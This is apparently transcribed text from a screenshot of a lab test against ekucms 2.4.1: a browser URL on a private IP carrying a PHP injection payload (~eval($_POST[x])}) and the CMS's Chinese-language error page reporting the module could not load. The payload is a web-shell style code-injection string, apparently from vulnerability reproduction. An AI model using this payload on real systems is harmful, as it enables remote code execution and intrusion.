 系统发生错误
不安全 192.168.176.128:10086/ekucms2.4.1/index.php?s=~eval($_POST[x])}
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块~eval($Post[x])}